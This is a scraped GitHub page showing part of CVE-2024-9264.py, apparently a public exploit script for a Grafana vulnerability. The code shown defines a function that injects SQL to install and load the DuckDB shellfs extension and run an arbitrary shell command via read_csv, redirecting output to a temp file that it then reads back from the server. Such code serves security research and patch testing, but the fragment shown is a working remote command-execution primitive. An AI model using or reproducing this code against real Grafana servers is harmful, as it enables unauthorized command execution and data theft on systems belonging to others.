 github.com/nollium/CVE-2024-9264/blob/main/CVE-2024-9264.py
Files
main
Go to file
t
.gitignore
CVE-2024-9264.py
README.md
requirements.txt
CVE-2024-9264 / CVE-2024-9264.py
Top
Code Blame Executable File · 162 lines (133 loc) · 5.31 KB
Raw
92 def read_remote_file(session: ScopedSession, filepath: str) -> Optional[bytes]:
99 return decode_output(result)
100 return None
101
102
103 def execute_command(session: ScopedSession, command: str) -> Optional[bytes]:
104 """Execute a command and return its output using shellfs."""
105 tmp_file = "/tmp/grafana_cmd_output"
106 # Install and load shellfs if not already loaded
107 full_query = (
108 "SELECT 1;"
109 "install shellfs from community;"
110 "LOAD shellfs;"
111 f"SELECT * FROM read_csv('{command} >{tmp_file} 2>&1 |')"
112 )
113
114 # Execute command and redirect output to a temporary file
115 run_query(session, full_query)
116
117 # Read the output file using the common function
118 return read_remote_file(session, tmp_file)
119